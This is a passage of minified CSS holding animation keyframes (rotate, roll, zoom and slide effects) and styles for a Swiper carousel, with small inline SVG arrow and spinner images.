bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container .swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:20px;height:32px;margin-top:-16px;z-index:10;cursor:pointer;transition:all .3s linear;-webkit-transform:scale(1);transform:scale(1);background-size:contain;background-position:50%;background-repeat:no-repeat}.swiper-button-next:hover,.swiper-button-prev:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:auto}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:24px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url([data-uri])}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:24px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url([data-uri])}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-white span.swiper-pagination-bullet{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.swiper-pagination-white span.swiper-pagination-bullet:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-white span.swiper-pagination-bullet:hover{border:2px solid #fff}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active:before,.swiper-pagination-white span.swiper-pagination-bullet:hover:before{background:#fff}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#fe9f38}.swiper-pagination-white .swiper-pagination-bullet-active{border:2px solid #fff}.swiper-pagination-white .swiper-pagination-bullet-active:before{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#fe9f38;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 